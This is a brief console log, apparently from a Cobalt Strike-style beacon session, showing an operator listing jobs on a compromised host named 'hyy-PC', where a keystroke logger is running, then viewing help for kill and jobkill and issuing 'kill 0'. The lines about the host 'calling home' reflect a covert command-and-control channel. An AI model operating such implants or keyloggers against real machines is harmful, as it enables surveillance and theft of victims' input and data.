 [+] host called home, sent: 65602 bytes
beacon> jobs
[*] Tasked beacon to list jobs
[+] host called home, sent: 8 bytes
[*] Jobs
JID PID Description
--- --- -----------
0 0 keystroke logger
beacon> help kill
Use: kill [process id]
Kills the specified process
beacon> help jobkill
Use: jobkill [job ID]
Stop a long-running post-exploitation task.
beacon> kill 0
[*] Tasked beacon to kill 0
[hyy-PC] hyy/1124
beacon>